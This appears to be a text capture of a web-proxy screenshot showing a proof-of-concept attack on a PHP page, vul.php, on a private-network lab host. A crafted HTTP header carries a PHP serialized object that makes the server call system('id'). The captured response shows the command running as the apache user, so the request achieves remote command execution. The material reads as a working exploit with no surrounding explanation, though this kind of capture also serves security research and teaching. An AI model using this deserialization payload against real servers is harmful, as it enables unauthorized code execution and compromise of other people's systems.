 Request
Raw Params Headers Hex
GET /vul.php HTTP/1.1
Host: 192.168.2.133
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.62 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
TEST: O:4:"test":2:{s:4:"code";s:2:"id";s:1:"m";s:6:"system";}
Cookie: _ga=GA1.1.1756284794.1535527045
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Aug 2018 04:51:59 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.0.31
X-Powered-By: PHP/7.0.31
Content-Length: 86
Connection: close
Content-Type: text/html; charset=UTF-8
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0